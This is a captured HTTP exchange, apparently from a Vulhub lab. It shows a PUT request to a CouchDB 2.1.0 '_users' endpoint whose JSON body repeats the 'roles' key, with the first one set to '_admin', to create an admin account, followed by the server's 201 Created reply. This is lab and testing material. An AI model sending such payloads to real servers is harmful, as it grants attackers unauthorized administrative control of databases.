 Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.183.134:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 107
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles":[],
"password": "vulhub"
}
Raw Headers Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: aecf9fc971
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://192.168.183.134:5984/_users/org.couchdb.user:vulhub
ETag: "1-f05dd7b4d798a9219b1de0d5796fbd47"
Date: Mon, 19 Aug 2019 09:00:12 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-f05dd7b4d798a9219b1de0d5796fbd47"}